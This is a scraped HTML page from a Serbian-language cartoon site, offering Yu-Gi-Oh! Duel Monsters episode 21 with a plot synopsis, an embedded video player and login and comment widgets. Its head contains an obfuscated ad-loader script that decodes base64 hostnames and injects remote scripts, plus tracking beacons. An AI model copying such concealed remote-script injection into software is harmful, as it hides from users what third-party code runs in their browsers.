

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gledajcrtace.net/publ/kratkometrazni_crtani_filmovi/yu_gi_oh_duel_monsters_sinhronizovano_na_srpski/yu_gi_oh_duel_monsters_epizoda_21/18-1-0-1929
body_size: 25451
content:
<!DOCTYPE html>
<html>
<head>
<script type="07b8afa6de4fe55c0cef3ac0-text/javascript" src="/?YWCZzrY%21pR6bXMHlm75mFnENOiOVJ%21%3BcmWIthQA%21%5E26R6%21Qf46ZHSLtA3%21bXp3ZHkH%3BpSYrxZSdYPIPeRPEMBVkQR40ndfNssxm46uLO7zFH3im8R4%21dfhxY23eB1OrnJ7miqmWu1R2P45lzTc6cQD5SZmwhYi0c10hbXR5V4ARkaP%5E1rVRA2NS%5EWeRr%5EICuzerUCILbmghpa0s8gzfAqLyTRNCnv23W8Nwo"></script>
	<script type="07b8afa6de4fe55c0cef3ac0-text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="07b8afa6de4fe55c0cef3ac0-text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<title>Yu-Gi-Oh! Duel Monsters Epizoda 21 - Yu-Gi-Oh! Duel Monsters (Sinhronizovano na Srpski) - Kratkometrazni crtani filmovi - Crtaći - Gledaj Crtaće - Sinhronizovani crtani filmovi</title>
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var e=window,s="af5cb702e7de6e14ae825dcde2c86213",v=[["siteId",849+401*162*330-559-16542153],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],n=["d3d3LmNkbjRhZHMuY29tL2ZHL3Zib290c3RyYXAtbm90aWZ5Lm1pbi5qcw==","ZDNnNW92Zm5nanc5YncuY2xvdWRmcm9udC5uZXQvZ0pmYS9taG1HL29ib290c3RyYXAtbWFya2Rvd24ubWluLmNzcw=="],k=-1,y,w,l=function(){clearTimeout(w);k++;if(n[k]&&!(1773349604000<(new Date).getTime()&&1<k)){y=e.document.createElement("script");y.type="text/javascript";y.async=!0;var c=e.document.getElementsByTagName("script")[0];y.src="https://"+atob(n[k]);y.crossOrigin="anonymous";y.onerror=l;y.onload=function(){clearTimeout(w);e[s.slice(0,16)+s.slice(0,16)]||l()};w=setTimeout(l,5E3);c.parentNode.insertBefore(y,c)}};if(!e[s]){try{Object.freeze(e[s]=v)}catch(e){}l()}})();
/*]]>/* */
</script>
 
<link type="text/css" rel="stylesheet" href="https://gledajcrtace.ucoz.net/stranica.css" />
<link media="screen" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css" type="text/css" rel="stylesheet" /> <link media="screen" href="https://gledajfilmove.ucoz.net/fonts/flaticon.css" type="text/css" rel="stylesheet" />
<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'> 
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="Gledaj Crtace,novi dugometražni crtani filmovi,novi kratkometražni crtani filmovi,crtani filmovi sinhronizovani">
<meta name="description" content="Crtani Filmovi sinhronizovani na srpski i hrvatski, gledaj besplatno na Gledajcrtace.net">
<link rel="shortcut icon" href="https://gledajcrtace.net/favicon.ico" />
<meta name="robots" content="index, follow"> 
<!--[if lte IE 7]>
<link rel="stylesheet" href="/style/lte-ie7.css" type="text/css" />
<a href="http://www.microsoft.com/rus/windows/internet-explorer/worldwide-sites.aspx" class="alert"></a>
<![endif]-->
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133535074-1" type="07b8afa6de4fe55c0cef3ac0-text/javascript"></script>
<script type="07b8afa6de4fe55c0cef3ac0-text/javascript">
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-133535074-1');
</script>

<![endif]-->

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js" type="07b8afa6de4fe55c0cef3ac0-text/javascript"></script>
	
	<script src="/.s/src/uwnd.min.js" type="07b8afa6de4fe55c0cef3ac0-text/javascript"></script>
	<script src="//s759.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.126431821458052" type="07b8afa6de4fe55c0cef3ac0-text/javascript"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js" type="07b8afa6de4fe55c0cef3ac0-text/javascript"></script>
	<script src="/.s/src/socCom.min.js" type="07b8afa6de4fe55c0cef3ac0-text/javascript"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=egledajcrtace" type="07b8afa6de4fe55c0cef3ac0-text/javascript"></script>
	<script type="07b8afa6de4fe55c0cef3ac0-text/javascript">
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":7,"module":"publ","ssid":"515771053067276344023","language":"en","uLightboxType":1,"country":"US","sign":{"7254":"Change size","7251":"The requested content can't be uploaded<br/>Please try again later.","7252":"Previous","7287":"Go to the page with the photo","5255":"Help","3125":"Close","7253":"Start slideshow","5458":"Next"},"site":{"id":"egledajcrtace","host":"gledajcrtace.ucoz.net","domain":"gledajcrtace.net"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'publ', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"facebook":{"width":950,"height":520}};
			var ref = escape(location.protocol + '//' + ('www.gledajcrtace.net' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>
<div id="header">
<!--U1AHEADER1Z--><div id="menu-bar">
<div class="container">
<div class="navbar">
<div class="navbar-header">
<button type="button" class="navbar-toggle radius-3" data-toggle="collapse" data-target=".navbar-collapse">
<span class="sr-only">Meni</span>
<span class="icon-block">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</span>
</button>
<a class="logotype" href="/" title="Pocetna"><img src="https://gledajcrtace.ucoz.net/logosajtbeli.png" alt="pocetna" /></a>
</div>

<div class="navbar-collapse collapse">
 <ul class="navbar-nav navbar-right"> 
 <li class="active nav1"><a href="/" title="Početna strana">Početna</a></li> 
 <li class="nav2"><a href="/publ/kratkometrazni_crtani_filmovi/26" title="Kratkometrazni">Kratkometrazni</a></li>
 <li><a href="/publ/dugometrazni_crtani_filmovi/25" title="Dugometražni">Dugometražni</a></li>
 <li class="nav5"><a href="https://forum.gledajcrtace.net/" title="">Forum</a></li>
 <li class="nav4"><a href="https://www.instagram.com/gledajcrtace_net/" title="">Instagram</a></li> 
 <li class="dropdown nav2">
 </li> 
 </ul>
 </div> 
</div>
 </div>
 </div> 
<div id="user-bar">
<div class="container">
<div class="infobar">
<div class="infobar-header">
<button type="button" class="navbar-toggle radius-3" data-toggle="collapse" data-target=".infobar-collapse"><i class="fa fa-angle-double-down"></i></button>

<ul class="nav-login radius-5">
<li class="dropdown">
<a class="nav-login-user radius-5" href="#login-box" title="Login" data-toggle="dropdown"><i class="fa fa-user"></i>Login<span class="caret"></span></a> 
<ul class="nav-login-in dropdown-menu">
<li class="nav-login-text"><b>Prijavi se preko </b></li>
<li>
<ul class="social-login"> 
<li><a href="javascript://" onclick="if (!window.__cfRLUnblockHandlers) return false; return uSocialLogin('vkontakte');" target="_blank" class="social-vk" data-cf-modified-07b8afa6de4fe55c0cef3ac0-=""><span>VK</span></a></li>
<li><a href="javascript://" onclick="if (!window.__cfRLUnblockHandlers) return false; return uSocialLogin('twitter');" target="_blank" class="social-tw" data-cf-modified-07b8afa6de4fe55c0cef3ac0-=""><span>Twitter</span></a></li>
<li><a href="javascript://" onclick="if (!window.__cfRLUnblockHandlers) return false; return uSocialLogin('facebook');" target="_blank" class="social-fb" data-cf-modified-07b8afa6de4fe55c0cef3ac0-=""><span>Facebokk</span></a></li>
<li><a href="javascript://" onclick="if (!window.__cfRLUnblockHandlers) return false; return uSocialLogin('yandex');" target="_blank" class="social-ya" data-cf-modified-07b8afa6de4fe55c0cef3ac0-=""><span>Yandex</span></a></li>
<li><a href="javascript://" onclick="if (!window.__cfRLUnblockHandlers) return false; return uSocialLogin('google');" target="_blank" class="social-gl" data-cf-modified-07b8afa6de4fe55c0cef3ac0-=""><span>Google+</span></a></li>
</ul>
</li>

<li class="nav-login-text"><b>UID</b></li> 
<div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://login.uid.me/?site=egledajcrtace&ref='+escape(location.protocol + '//' + ('www.gledajcrtace.net' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Log in with uID" rel="nofollow" data-cf-modified-07b8afa6de4fe55c0cef3ac0-=""><i></i></a><a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Log in with Facebook" rel="nofollow" data-cf-modified-07b8afa6de4fe55c0cef3ac0-=""><i></i></a><a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; return uSocialLogin('google');" data-social="google" class="login-with google" title="Log in with Google" rel="nofollow" data-cf-modified-07b8afa6de4fe55c0cef3ac0-=""><i></i></a></div>
</ul>
</li>
<li><a href="/register" title="Registruj se kroz sajt" class="nav-login-user radius-5">Registracija</a></li>
</ul> 

</div>

<div class="infobar-collapse collapse">
 <div class="infobar-right"> 
 <ul class="nav-info">

<li data-toggle="tooltip" data-placement="bottom" data-original-title="Terms of service">
 <a href="//gledajcrtace.ucoz.net/index/dmca/0-4">
 <i class="fa fa-info-circle" aria-hidden="true"></i><span> </span>
 </a>
 </li> 

 
 </ul> 
 
<div class="searchbar radius-3">
<form action="/search/" name="searchform" method="get">
<input id="story" name="q" value="Traži..." onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='') this.value='Traži...';" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='Traži...') this.value='';" type="text" class="searchbar-input radius-3" data-cf-modified-07b8afa6de4fe55c0cef3ac0-="" />
<button class="searchbar-btn" type="submit" title="Nadji" name="sfSbm"><i class="fa fa-search"></i>
</button>
</form>
</div>
</div> 
</div>
<div class="clearfix"></div>
</div>
</div><!--/U1AHEADER1Z-->
</div>

<div id="mainbar" class="container margin-b40">

<div class="row">
<div class="speedbar">
<a href="http://gledajcrtace.net/">Gledaj Crtaće - Sinhronizovani crtani filmovi</a> » <a href="/publ/">Crtaći</a> » <a href="/publ/kratkometrazni_crtani_filmovi/yu_gi_oh_duel_monsters_sinhronizovano_na_srpski/18">Yu-Gi-Oh! Duel Monsters (Sinhronizovano na Srpski)</a> » <a href="/publ/kratkometrazni_crtani_filmovi/26">Kratkometrazni crtani filmovi</a> » Yu-Gi-Oh! Duel Monsters Epizoda 21
</div>
<div class="col-md-9 col-xs-12">
<div class="row">
<!-- <body> -->
<div class="fullstory">

<h1 class="fstory-h1"><b>Yu-Gi-Oh! Duel Monsters Epizoda 21</b></h1> 

<div id="fstory-film" class="margin-b40 block-p"> 
<div class="row">
<div class="col-sm-4 col-xs-12 fstory-poster-in">
<div class="fstory-poster">
<img src="https://www.themoviedb.org/t/p/w600_and_h900_bestv2/eQudswX8mdPZxEoLM6ax9PsORDi.jpg" alt="Yu-Gi-Oh! Duel Monsters Epizoda 21" />
<span class="film-rip">


</span>
</div>
<div class="clearfix"></div>


</div>

<div class="col-sm-8 col-xs-12"> 
<div class="finfo">
<span class="finfo-line"></span>
<div class="finfo-block">
<div class="finfo-title">Oznake:</div>
<div class="finfo-text"><b>Yu-Gi-Oh! Duel Monsters Epizoda 21</b></div>
</div> 
</div>

<div class="finfo">
<span class="finfo-line"></span>
<div class="finfo-block">
<div class="finfo-title">Ocena:</div>
<div class="finfo-text">

		<style type="text/css">
			.u-star-rating-17 { list-style:none; margin:0px; padding:0px; width:85px; height:17px; position:relative; background: url('//gledajcrtace.ucoz.net/rating.png') top left repeat-x }
			.u-star-rating-17 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-17 li a { display:block;width:17px;height: 17px;line-height:17px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-17 li a:hover { background: url('//gledajcrtace.ucoz.net/rating.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-17 a.u-one-star { left:0px }
			.u-star-rating-17 a.u-one-star:hover { width:17px }
			.u-star-rating-17 a.u-two-stars { left:17px }
			.u-star-rating-17 a.u-two-stars:hover { width:34px }
			.u-star-rating-17 a.u-three-stars { left:34px }
			.u-star-rating-17 a.u-three-stars:hover { width:51px }
			.u-star-rating-17 a.u-four-stars { left:51px }
			.u-star-rating-17 a.u-four-stars:hover { width:68px }
			.u-star-rating-17 a.u-five-stars { left:68px }
			.u-star-rating-17 a.u-five-stars:hover { width:85px }
			.u-star-rating-17 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('//gledajcrtace.ucoz.net/rating.png') left bottom;position: absolute;height:17px !important;line-height:17px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script type="07b8afa6de4fe55c0cef3ac0-text/javascript">
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/publ`, data:{ a:65, id, mark, mod:'publ', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating1929" class="uStarRating1929 u-star-rating-17" title="Rating: 5.0/4">
			<li id="uCurStarRating1929" class="u-current-rating uCurStarRating1929" style="width:100%;"></li><li class="u-star-li-1929"><a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; ustarrating('1929', 1)" class="u-one-star" data-cf-modified-07b8afa6de4fe55c0cef3ac0-="">1</a></li>
				<li class="u-star-li-1929"><a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; ustarrating('1929', 2)" class="u-two-stars" data-cf-modified-07b8afa6de4fe55c0cef3ac0-="">2</a></li>
				<li class="u-star-li-1929"><a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; ustarrating('1929', 3)" class="u-three-stars" data-cf-modified-07b8afa6de4fe55c0cef3ac0-="">3</a></li>
				<li class="u-star-li-1929"><a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; ustarrating('1929', 4)" class="u-four-stars" data-cf-modified-07b8afa6de4fe55c0cef3ac0-="">4</a></li>
				<li class="u-star-li-1929"><a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; ustarrating('1929', 5)" class="u-five-stars" data-cf-modified-07b8afa6de4fe55c0cef3ac0-="">5</a></li></ul> 
</ul>
</div>
</div> 
</div>




<div class="finfo">
<span class="finfo-line"></span>
<div class="finfo-block">
<div class="finfo-title">Kategorija:</div>
<div class="finfo-text"><a href="/publ/kratkometrazni_crtani_filmovi/yu_gi_oh_duel_monsters_sinhronizovano_na_srpski/18" class="entAllCats">Yu-Gi-Oh! Duel Monsters (Sinhronizovano na Srpski)</a></div>
</div> 
</div> 



<div class="finfo">
<span class="finfo-line"></span>
<div class="finfo-block">
<div class="finfo-title">Problem:</div>
 <div class="finfo-text">Ako određeni sadržaj nije u funkciji možete da prijavite na chat ili u komentarima</div>
</div> 
</div>


<div class="finfo">
<span class="finfo-line"></span>
<div class="finfo-block">
<div class="finfo-title">Pratite nas na društvenim mrežama</div>
<div class="finfo-text"><!-- Social Media Icons by NiftyButtons https://niftybuttons.com --><div style="display: flex; flex-wrap:wrap; align-items: center; justify-content: center;"><a href="https://www.facebook.com/gledajcrtacenett" target="_blank" rel="noopener noreferrer" style="text-decoration:none;border:0;width:44px;height:44px;padding:2px;margin:5px;color:#11cbe9;border-radius:50%;background-color:#0d2744;"><svg class="niftybutton-facebook" style="display:block;fill:currentColor" data-donate="true" data-tag="fac" data-name="Facebook" viewBox="0 0 512 512" preserveAspectRatio="xMidYMid meet"><title>Facebook</title>
 <path d="M211.9 197.4h-36.7v59.9h36.7V433.1h70.5V256.5h49.2l5.2-59.1h-54.4c0 0 0-22.1 0-33.7 0-13.9 2.8-19.5 16.3-19.5 10.9 0 38.2 0 38.2 0V82.9c0 0-40.2 0-48.8 0 -52.5 0-76.1 23.1-76.1 67.3C211.9 188.8 211.9 197.4 211.9 197.4z"></path>
</svg></a><a href="https://www.instagram.com/gledajcrtace_net/" target="_blank" rel="noopener noreferrer" style="text-decoration:none;border:0;width:44px;height:44px;padding:2px;margin:5px;color:#11cbe9;border-radius:50%;background-color:#0d2744;"><svg class="niftybutton-instagram" style="display:block;fill:currentColor" data-donate="true" data-tag="ins" data-name="Instagram" viewBox="0 0 512 512" preserveAspectRatio="xMidYMid meet"><title>Instagram</title>
 <path d="M256 109.3c47.8 0 53.4 0.2 72.3 1 17.4 0.8 26.9 3.7 33.2 6.2 8.4 3.2 14.3 7.1 20.6 13.4 6.3 6.3 10.1 12.2 13.4 20.6 2.5 6.3 5.4 15.8 6.2 33.2 0.9 18.9 1 24.5 1 72.3s-0.2 53.4-1 72.3c-0.8 17.4-3.7 26.9-6.2 33.2 -3.2 8.4-7.1 14.3-13.4 20.6 -6.3 6.3-12.2 10.1-20.6 13.4 -6.3 2.5-15.8 5.4-33.2 6.2 -18.9 0.9-24.5 1-72.3 1s-53.4-0.2-72.3-1c-17.4-0.8-26.9-3.7-33.2-6.2 -8.4-3.2-14.3-7.1-20.6-13.4 -6.3-6.3-10.1-12.2-13.4-20.6 -2.5-6.3-5.4-15.8-6.2-33.2 -0.9-18.9-1-24.5-1-72.3s0.2-53.4 1-72.3c0.8-17.4 3.7-26.9 6.2-33.2 3.2-8.4 7.1-14.3 13.4-20.6 6.3-6.3 12.2-10.1 20.6-13.4 6.3-2.5 15.8-5.4 33.2-6.2C202.6 109.5 208.2 109.3 256 109.3M256 77.1c-48.6 0-54.7 0.2-73.8 1.1 -19 0.9-32.1 3.9-43.4 8.3 -11.8 4.6-21.7 10.7-31.7 20.6 -9.9 9.9-16.1 19.9-20.6 31.7 -4.4 11.4-7.4 24.4-8.3 43.4 -0.9 19.1-1.1 25.2-1.1 73.8 0 48.6 0.2 54.7 1.1 73.8 0.9 19 3.9 32.1 8.3 43.4 4.6 11.8 10.7 21.7 20.6 31.7 9.9 9.9 19.9 16.1 31.7 20.6 11.4 4.4 24.4 7.4 43.4 8.3 19.1 0.9 25.2 1.1 73.8 1.1s54.7-0.2 73.8-1.1c19-0.9 32.1-3.9 43.4-8.3 11.8-4.6 21.7-10.7 31.7-20.6 9.9-9.9 16.1-19.9 20.6-31.7 4.4-11.4 7.4-24.4 8.3-43.4 0.9-19.1 1.1-25.2 1.1-73.8s-0.2-54.7-1.1-73.8c-0.9-19-3.9-32.1-8.3-43.4 -4.6-11.8-10.7-21.7-20.6-31.7 -9.9-9.9-19.9-16.1-31.7-20.6 -11.4-4.4-24.4-7.4-43.4-8.3C310.7 77.3 304.6 77.1 256 77.1L256 77.1z"></path>
 <path d="M256 164.1c-50.7 0-91.9 41.1-91.9 91.9s41.1 91.9 91.9 91.9 91.9-41.1 91.9-91.9S306.7 164.1 256 164.1zM256 315.6c-32.9 0-59.6-26.7-59.6-59.6s26.7-59.6 59.6-59.6 59.6 26.7 59.6 59.6S288.9 315.6 256 315.6z"></path>
 <circle cx="351.5" cy="160.5" r="21.5"></circle>
</svg></a></div></div> 
</div> 
</div>



</div>
</div>
</div>

<div class="fstory-content margin-b40 block-p">
<p>Yu-Gi-Oh! je svjetski popularna crtana serija (anime) iz Japana i broji mnogo sezona i nastavaka. Po uzoru na nju napravljena je kartaška igra koja je distribuirana diljem svijeta. Kroz cijelu seriju pratimo dječaka zvanog Yugi (japanski za igra, zabava) i njegove prijatelje Joeyja, Teu, Tristana i Bakuru. Ipak, postoji još jedna osoba koju valja spomenuti, a to je Yami Yugi (japanski za Mračni Yugi) koji se javlja preko Yugija kada ga Yugi pozove putem svoje Tisućljetne slagalice (ili zagonetke). Naime, Yami Yugi je 5,000 godina star faraon zatočen unutar Tisućljetnog predmeta koji mu daje moć da se bori protiv svojih opakih protivnika u kartaškoj igri zvanoj Dvoboj čudovišta (Duel Monsters). Yami Yugi pomaže Yugiju kako bi spasio dušu svoga djeda kojega je zarobio Maximilion Pegaz, tvorac igre Dvoboj čudovišta i nepobjedivi dvobojnik koji želi priskrbiti faraonovu moć kako bi vratio svoju suprugu Ceciliju koja je umrla pred njihovim vjenčanjem. Na tome putu mu pomažu prijatelji koji ga bodre do samoga kraja turnira u Dvoboju čudovišta.</p>

<div class="clearfix"></div>
</div>

<div id="full-video">
<ul id="navt" class="nav-tabs block-p" role="tablist">
<li><a href="#online1" role="tab" data-toggle="tab">Server 1</a></li>


</ul>

<div class="tab-content block-p">

 
<div class="tab-pane fade in active" id="online1">
<div class="video-responsive">
 <iframe type="text/html" width="700" height="400" src="https://filemoon.sx/e/ly8g2zlr6jva%20/Jugi%2021" frameborder="0"allowfullscreen></iframe>
</div>
</div>

 



</div>
</div>

<div class="fstory-tags block-m">
<p class="fstory-tags-text"><i class="fa fa-tags fa-lg"></i></p>

</div>
 
<div class="fstory-info block-p">
<div class="row">
<div class="col-sm-6 col-xs-12 fstory-info-left">
<ul class="ul-infoicon">



<li class="dropdown">
<a href="#fullstory-info" title="Инфлрмация к новости" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i>Info<span class="caret"></span></a>
<ul class="dropdown-menu">
<li><i class="fa fa-calendar"></i>Datum - 2022-02-09</li>
<li><i class="fa fa-eye"></i>Pregledi - 4924</li>
<li><i class="fa fa-comments-o"></i>Broj Komentara - 0</li>
</ul>
</li>
</ul>
</div>

<div class="col-sm-6 col-xs-12 fstory-info-right"> 
<script type="07b8afa6de4fe55c0cef3ac0-text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="large" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus" data-yashareTheme="counter"></div>
</div>

</div>
</div>


<div id="related-news" class="block-p margin-b20">
<div class="block-carousel"> 
<div class="owl-box"> 
<div id="owl-related" class="owl-carousel"></div>
</div>
</div>
</div>
<div class="radius-3 margin-b20 block-m"></div>
 
<div id="comment-news" class="margin-b20">
<div class="comment-news-line block-m">
<a class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; $('#addcform').toggle();return false;" data-cf-modified-07b8afa6de4fe55c0cef3ac0-=""><i class="fa fa-envelope"></i><b>Ostavi komentar</b></a>
</div>


<form name="socail_details" id="socail_details" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-07b8afa6de4fe55c0cef3ac0-="">
						   <input type="hidden" name="social" value="">
						   <input type="hidden" name="data" value="">
						   <input type="hidden" name="id" value="1929">
						   <input type="hidden" name="ssid" value="515771053067276344023">
					   </form><div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return addcom(this)" class="publ-com-add" data-submitter="addcom" data-cf-modified-07b8afa6de4fe55c0cef3ac0-=""><script type="07b8afa6de4fe55c0cef3ac0-text/javascript">
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('Cpuw|{\'{!wlD)opkklu)\'uhtlD)zvz)\'}hs|lD):?;9=<=;9@)\'6E7');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Transmitting data...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>
				<div class="mc-widget">
					<script type="07b8afa6de4fe55c0cef3ac0-text/javascript">
						var socRedirect = location.protocol + '//' + ('www.gledajcrtace.net' || location.hostname) + location.pathname + location.search + (location.hash && location.hash != '#' ? '#reloadPage,' + location.hash.substr(1) : '#reloadPage,gotoAddCommentForm' );
						socRedirect = encodeURIComponent(socRedirect);

						try{var providers = {};} catch (e) {}

						function socialRepost(entry_link, message) {
							console.log('Check witch Social network is connected.');

							var soc_type = jQuery("form#acform input[name='soc_type']").val();
							switch (parseInt(soc_type)) {
							case 101:
								console.log('101');
